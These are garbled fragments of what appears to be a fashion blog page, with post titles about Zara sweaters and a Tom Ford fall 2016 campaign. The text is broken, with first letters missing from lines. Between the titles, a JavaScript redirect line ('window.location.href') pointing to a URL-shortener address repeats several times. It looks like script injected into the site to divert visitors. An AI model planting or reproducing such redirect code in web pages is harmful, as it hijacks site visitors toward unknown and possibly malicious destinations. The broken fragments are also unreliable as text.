
ara Has the Coziest Sweaters for Fall
October 29, 2016
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
om Ford Serves Retro Vibes with Fall
016 Campaign
October 21, 2016
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";